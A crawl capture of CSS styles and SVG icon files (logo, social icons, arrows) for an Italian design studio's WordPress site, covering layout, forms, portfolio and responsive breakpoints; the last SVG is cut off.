  .boxes li:nth-child(5),
  .boxes li:nth-child(6) {
    grid-column: span 1;
    grid-row: span 2;
  }
}

.boxes__text-wrapper h2 {
	font-weight: bold;
}

/* Chi siamo */
.paolo {
	background: url('https://www.imagodesign.biz/images/chi-siamo/paolo-zanetti.jpg') no-repeat;
	padding-bottom: 320px;
}

.paolo-mob { display: none; }

.citazione {
	font-size: 24px;
	padding-right: 560px;
}

.nome {
	font-weight: 700;
	padding-right: 560px;
	text-align: right;
	text-transform: uppercase;
}

.coll-box {
	float: left;
	padding: 20px 10px 40px;
	position: relative;
	text-align: center;
	width: 25%;
}

.sp-avc { padding-top: 0; }
.sp-cfcl { padding-top: 10px; }
.sp-fat { padding-top: 26px; }
.sp-ied { padding-top: 40px; }
.sp-iuav { padding-top: 16px; }
.sp-iusve { padding-top: 26px; }
.sp-mela { padding-top: 0; }
.sp-tedxm { padding-top: 46px; }

.mr-ps-vt {
	margin: 120px 0 120px;
}

.mr-ps-bt-tp {
	background: url('https://www.imagodesign.biz/images/chi-siamo/bottom-tp-bg.jpg') no-repeat;
	margin: 120px 0 120px 9.86%;
	padding-top: 120px;
}

.mr-ps-bt-ct {
	margin: 120px 9.86%;
}

.mr-ps-bt-bt {
	background: url('https://www.imagodesign.biz/images/chi-siamo/bottom-bt-bg.jpg') no-repeat right top;
	margin: 120px 9.86% 120px 0;
	padding-top: 120px;
}

.clienti-ml { margin-left: 8.3333%; }

.cliente {
	float: left;
	font-size: 16px;
	margin-top: 120px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	width: 25%;
}

.cliente-spacer {
	border-bottom: 1px solid #000000;
	margin-bottom: 15px;
	padding-bottom: 15px;
}

.cliente-spacer img {
	height: 120px;
}

/* Il metodo */
.analisi {
	background: url('https://www.imagodesign.biz/images/il-metodo/metodo-001.png') no-repeat;
	background-size: 326px;
	margin-bottom: 120px;
	min-height: 330px;
}

.progetto {
	background: url('https://www.imagodesign.biz/images/il-metodo/metodo-002.png') no-repeat;
	background-size: 326px;
	margin-bottom: 120px;
	min-height: 330px;
}

.strumenti {
	background: url('https://www.imagodesign.biz/images/il-metodo/metodo-003.png') no-repeat;
	background-size: 326px;
	border-bottom: 1px solid #C7D5DF;
	padding-bottom: 60px;
	min-height: 330px;
}

.analisi h2, .progetto h2, .strumenti h2 {
	margin-left: 20%;
	padding-top: 60px;
}

.analisi p, .progetto p, .strumenti p {
	margin-left: 40%;
}

.strumenti ul {
	list-style: none outside none;
	margin-left: 40%;
	padding-left: 0;
}

.strumenti li {
  background: url('https://www.imagodesign.biz/wp-content/themes/imago/images/rectangle.svg') no-repeat 0 9px;
  list-style: none outside none;
  padding-bottom: 15px;
  padding-left: 30px;
}

.strumenti-name {
	font-weight: 700;
	text-transform: uppercase;
}

.faq {
	margin: 0 10%;
}

#wpsm_accordion_662 .ac_title_class {
    border-top: 1px solid #000 !important;
    display: block !important;
    font-family: 'Work Sans', sans-serif !important;
    line-height: 1.1 !important;
    margin-bottom: 15px !important;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

#wpsm_accordion_662 .wpsm_panel-body {
    background-color: #ffffff !important;
    color: #000000 !important;
    border-top-color: #ffffff !important;
    font-size: 20px !important;
    font-family: 'Work Sans', sans-serif !important;
    line-height: 1.1 !important;
    margin-bottom: 30px !important;
    overflow: hidden !important;
    padding: 15px 0 !important;
}

/* Contatti */
.form-container {
	background-color: #C7D5DF;
	margin-top: 120px;
	padding: 60px 19.4444% 60px 34.7222%;
}

.form-container-art {
	background-color: #C7D5DF;
	margin-top: 60px;
	padding: 60px 20px;
}

.form-container p, .form-container-art p {
	font-size: 18px;
}

.form-container a, .form-container-art a {
	color: #000000;
	text-decoration: underline;
}

.form-container a:hover, .form-container-art a:hover {
	color: #E47458;
}

input, textarea {
  background: transparent;
	font-size: 18px;
	line-height: 24px;
  width: 100%;
}

.form-container input, .form-container-art input {
  border: none;
  border-bottom: 1px solid #000000 !important;
}

textarea {
    border: 1px solid #000000 !important;
}

.wpcf7-submit {
	width: auto;
}

input[type="submit"]  {
	background: transparent; /* Old browsers */
	background: transparent; /* Chrome 10+, Safari 5.1+ */
	background: transparent; /* W3C */
	border: 1px solid #000000;
	border-bottom: 1px solid #000000;
	border-radius: none;
	color: #000000;
	display: inline-block;
	padding: 5px 60px 5px;
	text-decoration: none;
	text-transform: uppercase;
}

input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #FFFFFF; /* Old browsers */
	background: #FFFFFF; /* Chrome 10+, Safari 5.1+ */
	background: #FFFFFF; /* W3C */
	outline: none;
}

input[type="submit"]:active {
	background: #FFFFFF; /* Old browsers */
	background: #FFFFFF; /* Chrome 10+, Safari 5.1+ */
	background: #FFFFFF; /* W3C */
	border: 1px solid #000000;
	border-top: 1px solid #000000;
	padding: 5px 60px 5px;
}

span.wpcf7-list-item {
    margin: 0;
}

input.wpcf7-quiz {
	float: left;
}

.mappa {
	float: left;
	position: relative;
	width: 65.2778%;
}

.indirizzo {
	float: left;
	padding: 60px 30px;
	position: relative;
	width: 34.7222%;
}

.indirizzo a {
	color: #000000;
	text-decoration: underline;
}

.indirizzo a:hover {
	color: #E47458;
}


/* Servizi */
.fsc-top-brand-identity { background-image: url("https://www.imagodesign.biz/images/servizi/brand-identity-001.jpg"); }
.fsc-top-cataloghi { background-image: url("https://www.imagodesign.biz/images/servizi/cataloghi-001.jpg"); }
.fsc-top-consulenza-e-strategia { background-image: url("https://www.imagodesign.biz/images/servizi/consulenza-e-strategia-001.jpg"); }
.fsc-top-foto-e-video { background-image: url("https://www.imagodesign.biz/images/servizi/foto-e-video-001.jpg"); }
.fsc-top-product-design { background-image: url("https://www.imagodesign.biz/images/servizi/product-design-001.jpg"); }
.fsc-top-rendering { background-image: url("https://www.imagodesign.biz/images/servizi/rendering-001.jpg"); }
.fsc-top-social-media-marketing { background-image: url("https://www.imagodesign.biz/images/servizi/social-media-marketing-001.jpg"); }
.fsc-top-stand-design { background-image: url("https://www.imagodesign.biz/images/servizi/stand-design-001.jpg"); }
.fsc-top-web-design { background-image: url("https://www.imagodesign.biz/images/servizi/web-design-001.jpg"); }

.fsc-top-brand {
  background-repeat: no-repeat;
  background-size: cover;
  padding: 150px 20px 50px;
  text-align: center;
}

.fsc-btm {
  color: #ffffff !important;
  font-size: 20px;
  border: 2px solid #ffffff;
  padding: 15px 50px;
  cursor: pointer;
  text-transform: uppercase;
}
.fsc-btm:hover {
  color: #ffffff !important;
  background-color: #E47458;
}
a.fsc-btm { text-decoration: none; }

.str-nw ul {
	list-style: none outside none;
	padding-left: 0;
}

.str-nw li {
  background: url('https://www.imagodesign.biz/images/servizi/ic-dot.svg') no-repeat;
  background-size: 30px;
  list-style: none outside none;
  padding-bottom: 15px;
  padding-left: 42px;
}

.border-orange {
  border-bottom: 1px solid #E47458;
  margin: 60px 0;
}

.bkg-fsc { background-color: #C7D5DF; }

.prg-srv-img, .prg-srv-txt {
  float: left;
  position: relative;
  width: 720px;
}

.prg-srv-txt {
  padding-left: 60px;
  padding-top: 60px;
}

.form-container-srv {
  background-color: #C7D5DF;
  margin-top: 120px;
  padding: 60px 20%;
}

.form-container-srv p {
	font-size: 18px;
}

.form-container-srv a {
	color: #000000;
	text-decoration: underline;
}

.form-container-srv a:hover {
	color: #E47458;
}

.form-container-srv input {
  border: 1px solid #000000 !important;
}

/* Portfolio */
.prg-tp-lf, .prg-tp-rg, .prg-h-lf, .prg-h-rg, .prg-t-lf, .prg-t-ct, .prg-t-rg, .prg-h-lf-img, .prg-h-rg-img {
	float: left;
	position: relative;
}

.prg-tp-lf {
	margin-right: 10%;
	width: 70%;
}

.prg-tp-rg {
	width: 20%;
}

.prg-h-lf {
	margin-top: 10px;
	width: 50%;
	padding-right: 15px;
}

.prg-h-rg {
	margin-top: 10px;
	width: 50%;
	padding-left: 15px;
}

.prg-h-lf-img {
	margin-top: 10px;
	width: 50%;
	padding-right: 5px;
}

.prg-h-rg-img {
	margin-top: 10px;
	width: 50%;
	padding-left: 5px;
}

.prg-tp-rg p {
	font-size: 16px;
	line-height: 1.3;
}
.prg-tp-rg p strong { font-size: 16px; }

.prg-t-lf, .prg-t-ct, .prg-t-rg { width: 33.3333%; }

.metaslider .flexslider .flex-direction-nav li a {
    width: 15px !important;
    height: 30px;
    border: 0;
    margin: -30px 0 0 !important;
    box-shadow: none !important;
    display: block;
    background-color: transparent;
    background-image: url('https://www.imagodesign.biz/wp-content/themes/imago/images/arrows-slider.png') !important;
    background-repeat: no-repeat;
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    text-indent: -9999px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: opacity .25s ease-in-out;
    transition: all .3s ease;
}

.pst-nv-lf {
	float: left;
	line-height: 1;
	position: relative;
	text-align: left;
	width: 50%;
}

.post-navigation a[rel="next"] {
    float: right;
    text-align: left;
}

.pst-nv-rg {
    float: right;
    line-height: 1;
    position: relative;
    text-align: right;
    width: 50%;
}

.pst-nv-lf { padding-top: 6px; padding-right: 6px; }
.pst-nv-rg { padding-top: 3px; padding-left: 6px; }


/* Flexslider per Metaslider */

.flex-direction-nav .flex-prev {
	left: 10px !important;
	opacity: 1 !important;
}
.flex-direction-nav .flex-next {
	opacity: 1 !important;
	right: 10px !important;
	text-align:right;
}

.flexslider:hover .flex-direction-nav .flex-prev {
	left:10px;
	opacity: 1 !important;
}


/* Blog */
.img-tst {
	margin: 0 auto;
	max-width: 1440px;
}

.img-tst img { width: 100%; }

.cnt-blog {
	margin: 0	auto;
	max-width: 880px;
}

.entry-meta .date a::before {
    content: "";
}

.entry-meta a {
    color: #000000;
}

.entry-meta a:hover {
    color: #E47458;
		text-transform: none !important;
}

.categories-links {
	display: none;
}

.entry-content a, .comment-content a, .pt-cv-title a {
    color: #000000;
}

.entry-content a:hover, .comment-content a:hover, .pt-cv-title a:hover {
    color: #E47458;
}

.pt-cv-wrapper .btn {
	padding: 0 !important;
}

@media (max-width: 870px) {
	.cnt-blog { padding: 0 10px; }
}

.wsp-category-title { display: none; }


/* Search e 404 */
.page-header {
    background-color: #C7D5DF;
}

.error404 .page-title::before {
    color: #C7D5DF;
    content: "\f423";
    font-size: 964px;
    line-height: 0.6;
    overflow: hidden;
    position: absolute;
    left: 7px;
    top: 28px;
}

.error404 .page-wrapper {
    background-color: #C7D5DF;
}

button, input, textarea {
    border: 2px solid #FFFFFF;
}

.error404 .page-header, .error404 .page-content {
    margin: 0 auto;
    max-width: 1040px;
    padding-bottom: 40px;
    width: 100%;
}

@media only screen and (max-width: 1024px) and (min-width: 769px) {
.error404 .page-title::before {
    font-size: 680px;
    left: 146px;
    top: 0;
}
}

@media only screen and (max-width: 768px) {
.error404 .page-title::before {
    display: none;
}
}


/* Footer */
footer.entry-meta {
  margin-top: 0;
}

.site-footer {
	background-color: #FFFFFF;
	border-top: 1px solid #000000;
	color: #000000;
	font-size: 18px;
	text-align: left;
}

.footer-lf, .footer-rg {
	float: left;
	font-size: 18px;
	padding-top: 30px;
	position: relative;
}

.footer-lf {
	margin-left: 30%;
	width: 30%;
}

.footer-rg {
	margin-left: 20%;
	width: 20%;
}

.footer-lf p, .footer-rg p {
	margin-bottom: 10px;
}

.footer-lf a {
	color: #000000;
	text-decoration: underline;
}

.footer-lf a:hover {
	color: #E47458;
}

.site-info {
	font-size: 14px;
	margin: 0 auto;
	max-width: 1100px;
	padding: 60px 0 30px;
	width: 100%;
}

.site-info p {
	margin-bottom: 10px;
}

.site-info a {
	color: #000000;
	text-decoration: underline;
}

.site-info a:hover {
	color: #E47458;
}









/* Media Queries */
@media (max-width: 1440px) {
	.dida {
		padding-right: 10px;
	}
  .prg-srv-txt {
    padding-left: 20px;
    padding-top: 40px;
    padding-right: 20px;
    padding-bottom: 40px;
  }
}

@media (max-width: 1280px) {
	.mr-ps-bt-tp, .mr-ps-bt-ct, .mr-ps-bt-bt {
		background: none;
		margin: 30px 9.86%;
		padding-top: 0;
	}
	.mr-tp-ic { margin-top: 30px; }
}

@media (max-width: 1100px) {
	.cnt-l, .cnt-lg {
	  margin: 0 20px;
	}
	.site-info {
		padding: 60px 10px 30px;
	}
	.archive-header, .search .page-header, .archive .page-header, .blog .page-header, .error404 .page-content, .search .page-content, .archive .page-content, .attachment .entry-header, .attachment .entry-content, .post-navigation .nav-links, .sidebar .site-info, .site-footer .widget-area {
    padding-left: 10px;
    padding-right: 10px;
}
}

@media (max-width: 1023px) {
	.cnt-logo {
		padding-left: 0;
		padding-bottom: 10px;
		padding-right: 0;
		padding-top: 10px;
		width: 50%;
	}
	.srv-row, .site-header .search-form {
		display: none;
	}
	.mr-lf-lg {
		margin-top: 10px;
		margin-left: 20px;
		margin-bottom: 10px;
	}
}

@media (max-width: 1022px) {
	.site-header {
		padding: 10px 0;
	}
	.cnt-nav {
		display: none;
	}
	.brd-pst {
	    padding: 10px;
	}
	.entry-title {
		margin-right: 10px;
	}
	.mr-lf-l {
    margin-left: 10px;
	}
	h1, .entry-title {
		margin-bottom: 60px;
		margin-top: 30px;
	}
	.txt-big {
		font-size: 28px;
	}
	.mr-tp-xl { margin-top: 60px; }
	.mr-bt-xl { margin-bottom: 60px; }
	/* versione con background in piccolo
	.analisi, .progetto, .strumenti {
		background-size: 90px;
		margin-bottom: 0;
		margin-top: 60px;
	}
	.analisi h2, .progetto h2, .strumenti h2 {
		margin-left: 0;
		padding-top: 90px;
	}
	*/
	/* versione senza background */
	.analisi, .progetto, .strumenti {
		background-size: 0;
		margin-top: 0;
		margin-bottom: 0;
		min-height: auto;
	}
	.analisi h2, .progetto h2, .strumenti h2 {
		margin-left: 0;
	}
	/* fine versione senza background */
	.analisi p, .progetto p, .strumenti p, .strumenti ul {
		margin-left: 0;
	}
	.logo-mobile {
		max-width: 360px !important;
		padding: 0 40px;
	}
	.mappa,	.indirizzo {
		float: none;
		width: 100%;
	}
	.indirizzo {
		padding: 60px 0;
	}
}

@media (max-width: 809px) {
	.prg-srv-img, .prg-srv-txt {
  	  float: none;
  	  width: 100%;
	}
}

@media (max-width: 638px) {
	.tst-hm h1 {
		font-size: 60px;
		margin: 0 auto 30px;
	}
	.clm-hm {
		font-size: 22px;
		line-height: 28px;
	}
	h1, .entry-title {
		font-size: 48px;
		font-weight: 700;
		margin: 30px 0 60px;
	}
	h2 {
		font-size: 36px;
		margin: 60px 0 30px;
	}
	.mr-lf-30p {
    margin-left: 0;
	}
	.paolo-mob {
		display: block;
	}
	.paolo {
		background: none;
		padding-bottom: 0;
	}
	.citazione {
		font-size: 24px;
		padding-right: 0;
	}
	.nome {
		padding-right: 0;
	}
	.clienti-ml { margin-left: 0; }
	.cliente {
		float: none;
		width: 100%;
	}
	.faq {
		margin: 0;
	}
	.mr-tp-xs-m {
		margin-top: 10px;
	}
	.mr-tp-l-m {
		margin-top: 60px;
	}
	.form-container {
    	padding: 60px 10px;
		}
	.footer-lf, .footer-rg {
		margin-left: 0;
		width: 100%;
	}
}

@media (max-width: 400px) {
	.fsc-btm {
  	  color: #ffffff !important;
      font-size: 20px;
      border: none;
      padding: 0;
      cursor: pointer;
      text-transform: uppercase;
}
	.fsc-btm:hover {
     color: #ffffff !important;
     background-color: none !important;
}
	a.fsc-btm { text-decoration: underline; }
}

@media only screen and (max-width: 1440px) and (min-width: 810px) {
  .prg-srv-img, .prg-srv-txt {
    width: 50%;
  }
}

@media only screen and (max-width: 1024px) and (min-width: 769px) {
	.site-header .search-form {
    padding: 10px 10px 20px 0;
	}
	.cnt-logo {
		padding-left: 10px;
		width: 16%;
	}
	ul.nav-menu, div.nav-menu > ul {
    padding: 0;
  }
	.paolo {
    background: url('https://www.imagodesign.biz/images/chi-siamo/paolo-zanetti.jpg') no-repeat center;
    padding-bottom: 60px;
    padding-left: 30px;
	}
	.form-container {
    	padding: 60px 19.4444% 60px 30%;
		}
	}

@media only screen and (max-width: 768px) and (min-width: 639px) {
	.mr-lf-30p {
    margin-left: 60px;
	}
	.paolo {
		background: url('https://www.imagodesign.biz/images/chi-siamo/paolo-zanetti.jpg') no-repeat center;
		padding-bottom: 200px;
	}
	.citazione {
		font-size: 24px;
		padding-right: 380px;
	}
	.nome {
		padding-right: 380px;
	}
	.prg-tp-lf {
		margin-right: 7.5%;
		width: 65%;
	}
	.prg-tp-rg {
		width: 22.5%;
	}
	.form-container {
    padding: 60px 10%;
	}
	}

@media only screen and (max-width: 1023px) and (min-width: 639px) {
	.cnt-lg {
		margin: 0;
	}
	.footer-lf {
    margin-left: 10%;
    width: 40%;
	}
	.footer-rg {
		margin-left: 20%;
		width: 30%;
	}
}

@media only screen and (max-width: 767px) and (min-width: 451px) {
	.coll-box {
		float: left;
		padding: 20px 10px 40px;
		position: relative;
		text-align: center;
		width: 50%;
	}
	.close-mob { clear: both; }
	.sp-avc { padding-top: 0; }
	.sp-cfcl { padding-top: 10px; }
	.sp-fat { padding-top: 20px; }
	.sp-ied { padding-top: 20px; }
	.sp-iuav { padding-top: 0; }
	.sp-iusve { padding-top: 25px; }
	.sp-mela { padding-top: 0; }
	.sp-tedxm { padding-top: 30px; }
}

@media (max-width: 643px) {
	#content .entry-header,
	#content .entry-content,
	#content .entry-summary,
	#content footer.entry-meta,
	#content .featured-gallery,
	.search.sidebar .page-content,
	.blog.sidebar .page-content,
	.sidebar .post-navigation .nav-links,
	.paging-navigation .nav-links,
	#content .author-info,
	.comments-area .comments-title,
	.comments-area .comment-list,
	.comments-area .comment-navigation,
	.comment-respond,
	.sidebar .site-info,
	.sidebar .paging-navigation .nav-links {
		padding-left: 0;
		padding-right: 0;
	}
	.prg-tp-lf, .prg-tp-rg, .prg-h-lf, .prg-h-rg, .prg-h-lf-img, .prg-h-rg-img {
		float: none;
		margin: 0;
		padding: 0;
		width: 100%;
	}
	.dida { padding-left: 10px; }
	.d-rg { margin-left: 0; }
	.brd-pst {
		padding: 10px;
	}
	.mob-v-spacer-first {
		margin-top: 60px !important;
	}
	.mob-v-spacer-last {
		margin-bottom: 60px !important;
	}
	.mob-v-spacer {
		margin-top: 10px !important;
	}
}

@media (max-width: 480px) {
	.prg-t-lf, .prg-t-ct, .prg-t-rg {
		float: none;
		margin: 0;
		padding: 0;
		width: 100%;
	}
	.mob-v-spacer-first-b {
		margin-top: 40px !important;
	}
	.mob-v-spacer-b {
		margin-top: 10px !important;
	}
}

@media (max-width: 450px) {
	.coll-box {
		width: 100%;
	}
	.sp-avc { padding-top: 0; }
	.sp-cfcl { padding-top: 10px; }
	.sp-fat { padding-top: 10px; }
	.sp-ied { padding-top: 10px; }
	.sp-iuav { padding-top: 0; }
	.sp-iusve { padding-top: 10px; }
	.sp-mela { padding-top: 0; }
	.sp-tedxm { padding-top: 10px; }
}

@media (max-width: 586px) {
html, button, input, select, textarea {
  font-size: 16px;
  line-height: 20px;
}
}

@media (max-width: 899px) {
.cnt-blog { padding: 0 20px; }
}


.edit-link, .pt-cv-edit-view { display: none; }

.grecaptcha-badge { visibility: hidden; }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.imagodesign.biz/images/servizi/ic-down.svg
body_size: 472
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 28 26" style="enable-background:new 0 0 28 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="14,24.92 0.9,11.82 0.61,12.1 13.86,25.35 14,25.49 27.39,12.1 27.1,11.82 	"/>
	<polygon class="st0" points="14,14.18 27.39,0.79 27.1,0.51 14,13.61 0.9,0.51 0.61,0.79 13.86,14.04 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.imagodesign.biz/wp-content/themes/imago/images/facebook.svg
body_size: 1365
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>facebook</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 0 18 0 18 18 0 18"></polygon>
    </defs>
    <g id="20200114-pages" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="chi-siamo-1" transform="translate(-1174.000000, -12.000000)">
            <g id="facebook" transform="translate(1174.000000, 12.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-2"></g>
                <path d="M15.3632941,0 L2.63670588,0 C1.18291415,0 0,1.18291415 0,2.63670588 L0,15.3632941 C0,16.8169101 1.18291415,18 2.63670588,18 L7.94531765,18 L7.94531765,11.6367059 L5.83595295,11.6367059 L5.83595295,8.47265882 L7.94531765,8.47265882 L7.94531765,6.3280941 C7.94531765,4.58334188 9.36461248,3.16404705 11.1093647,3.16404705 L14.3086118,3.16404705 L14.3086118,6.3280941 L11.1093647,6.3280941 L11.1093647,8.47265882 L14.3086118,8.47265882 L13.7812706,11.6367059 L11.1093647,11.6367059 L11.1093647,18 L15.3632941,18 C16.8169101,18 18,16.8169101 18,15.3632941 L18,2.63670588 C18,1.18291415 16.8169101,0 15.3632941,0" id="Fill-1" fill="#FFFFFE" mask="url(#mask-2)"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.imagodesign.biz/wp-content/themes/imago/images/logo-imago.svg
body_size: 3790
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="120px" height="44px" viewBox="0 0 120 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>Fill 1</title>
    <desc>Created with Sketch.</desc>
    <g id="20200114-pages" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M0.522022838,30.228385 L5.74225122,30.228385 L5.74225122,8.95595432 L0.522022838,8.95595432 L0.522022838,30.228385 Z M0,3.08319739 C0,7.19412724 6.19902121,7.19412724 6.19902121,3.08319739 C6.19902121,-1.02773246 0,-1.02773246 0,3.08319739 L0,3.08319739 Z M29.7553018,30.228385 L29.7553018,18.8743883 C29.7553018,16.0685155 31.5171289,13.6541599 34.3230016,13.6541599 C37.1288744,13.6541599 38.3034258,16.0032626 38.3034258,18.8091354 L38.3034258,30.228385 L43.5236542,30.228385 L43.5236542,18.8091354 C43.5236542,12.4796085 40.5872757,8.76019576 34.5187602,8.76019576 C31.7781403,8.76019576 29.2985318,9.60848287 27.406199,12.6101142 C26.2316476,9.67373573 23.6867863,8.62969005 21.141925,8.62969005 C19.1190865,8.62969005 16.639478,9.41272431 15.5301794,11.5660685 L15.1386623,8.95595432 L10.4404568,8.95595432 L10.4404568,30.1631321 L15.6606852,30.1631321 L15.6606852,18.8743883 C15.6606852,16.0685155 17.3572594,13.5236542 20.1631321,13.5236542 C23.0342577,13.5236542 24.5350734,16.0685155 24.5350734,18.8743883 L24.5350734,30.228385 L29.7553018,30.228385 Z M65.5791191,11.9575856 C64.4045677,9.86949429 61.6639478,8.49918434 58.858075,8.49918434 C52.6590538,8.43393148 47.8303426,12.2838499 47.8303426,19.5921697 C47.8303426,27.0309951 52.4632953,30.8809135 58.7275693,30.8809135 C61.0766721,30.8156607 64.4045677,29.6411093 65.5791191,27.1615008 L65.8401305,30.228385 L70.7993475,30.228385 L70.7993475,9.02120718 L65.7748777,9.02120718 L65.5791191,11.9575856 Z M59.314845,13.1973899 C67.5367047,13.1973899 67.5367047,26.0522023 59.314845,26.0522023 C55.8564437,26.0522023 53.050571,23.6378467 53.050571,19.5921697 C53.050571,15.6117455 55.8564437,13.1973899 59.314845,13.1973899 L59.314845,13.1973899 Z M89.7226754,9.54323002 C88.2871126,8.56443719 86.5252855,8.36867863 84.8939641,8.36867863 C78.9559543,8.36867863 74.1272431,12.4796085 74.1272431,19.1353997 C74.1272431,25.725938 78.2381729,29.771615 84.8939641,29.771615 C87.5040783,29.771615 90.2446982,31.0766721 90.2446982,34.0130506 C90.2446982,36.949429 87.8955954,38.5807504 84.8939641,38.5807504 C81.8923328,38.5807504 79.3474715,36.7536705 79.3474715,34.0130506 L74.1272431,34.0130506 C74.1272431,39.7553018 78.6949429,43.4747145 84.8939641,43.4747145 C91.0929853,43.4747145 95.5301794,39.8858075 95.5301794,34.0130506 C95.5301794,31.3376835 94.6818923,28.7928222 91.1582382,27.0309951 C94.6166395,25.4649266 95.6606852,21.7455139 95.6606852,19.1353997 C95.6606852,16.7862969 95.0734095,14.6982055 93.4420881,12.8711256 L95.7911909,9.86949429 L91.9412724,6.93311582 L89.7226754,9.54323002 Z M84.8939641,13.132137 C87.8955954,13.132137 90.3752039,15.4812398 90.3752039,19.1353997 C90.3752039,22.7895595 87.8955954,25.0081566 84.8939641,25.0081566 C81.8270799,25.0081566 79.3474715,22.7895595 79.3474715,19.1353997 C79.3474715,15.4812398 81.8270799,13.132137 84.8939641,13.132137 L84.8939641,13.132137 Z M108.907015,8.62969005 C102.185971,8.62969005 97.9445351,13.588907 97.9445351,19.6574225 C97.9445351,25.7911909 102.055465,30.685155 108.972268,30.685155 C115.823817,30.685155 120,25.725938 120,19.6574225 C120,13.588907 115.693312,8.62969005 108.907015,8.62969005 L108.907015,8.62969005 Z M108.972268,13.3931485 C112.495922,13.3931485 114.714519,16.4600326 114.714519,19.6574225 C114.714519,22.8548124 112.756933,25.9216966 108.972268,25.9216966 C105.122349,25.9216966 103.230016,22.9200653 103.230016,19.6574225 C103.230016,16.4600326 105.187602,13.3931485 108.972268,13.3931485 L108.972268,13.3931485 Z" id="Fill-1" fill="#FFFFFF"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.imagodesign.biz/wp-content/themes/imago/images/instagram.svg
body_size: 2761
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="19px" height="18px" viewBox="0 0 19 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>instagram</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.002109375 0 18 0 18 18 0.002109375 18"></polygon>
    </defs>
    <g id="20200114-pages" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="chi-siamo-1" transform="translate(-1145.000000, -12.000000)">
            <g id="instagram" transform="translate(1145.000000, 12.000000)">
                <path d="M11.6041667,9 C11.6041667,10.1045333 10.7087,11 9.60416667,11 C8.49963333,11 7.60416667,10.1045333 7.60416667,9 C7.60416667,7.89546667 8.49963333,7 9.60416667,7 C10.7087,7 11.6041667,7.89546667 11.6041667,9" id="Fill-1" fill="#FFFFFE"></path>
                <g id="Group-5" transform="translate(0.604167, 0.000000)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-3"></g>
                    <path d="M12.0234375,6.50390625 C11.732168,6.50390625 11.4960938,6.26783203 11.4960938,5.9765625 C11.4960938,5.68529297 11.732168,5.44921875 12.0234375,5.44921875 C12.314707,5.44921875 12.5507813,5.68529297 12.5507813,5.9765625 C12.5507813,6.26783203 12.314707,6.50390625 12.0234375,6.50390625 Z M9,11.6367188 C7.54611328,11.6367188 6.36328125,10.4538867 6.36328125,9 C6.36328125,7.54611328 7.54611328,6.36328125 9,6.36328125 C10.4538867,6.36328125 11.6367188,7.54611328 11.6367188,9 C11.6367188,10.4538867 10.4538867,11.6367188 9,11.6367188 Z M11.671875,4.21875 L6.328125,4.21875 C5.16494531,4.21875 4.21875,5.16494531 4.21875,6.328125 L4.21875,11.671875 C4.21875,12.8350547 5.16494531,13.78125 6.328125,13.78125 L11.671875,13.78125 C12.8350547,13.78125 13.78125,12.8350547 13.78125,11.671875 L13.78125,6.328125 C13.78125,5.16494531 12.8350547,4.21875 11.671875,4.21875 L11.671875,4.21875 Z" id="Fill-2" fill="#FFFFFE" mask="url(#mask-2)"></path>
                    <path d="M14.8359375,11.671875 C14.8359375,13.4165039 13.4165039,14.8359375 11.671875,14.8359375 L6.328125,14.8359375 C4.58349609,14.8359375 3.1640625,13.4165039 3.1640625,11.671875 L3.1640625,6.328125 C3.1640625,4.58349609 4.58349609,3.1640625 6.328125,3.1640625 L11.671875,3.1640625 C13.4165039,3.1640625 14.8359375,4.58349609 14.8359375,6.328125 L14.8359375,11.671875 Z M13.2539062,0 L4.74609375,0 C2.12913281,0 0,2.12913281 0,4.74609375 L0,13.2539062 C0,15.8708672 2.12913281,18 4.74609375,18 L13.2539062,18 C15.8708672,18 18,15.8708672 18,13.2539062 L18,4.74609375 C18,2.12913281 15.8708672,0 13.2539062,0 L13.2539062,0 Z" id="Fill-4" fill="#FFFFFE" mask="url(#mask-2)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.imagodesign.biz/images/servizi/ic-dot.svg
body_size: 866
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 26 26" style="enable-background:new 0 0 26 26;" xml:space="preserve">
<style type="text/css">
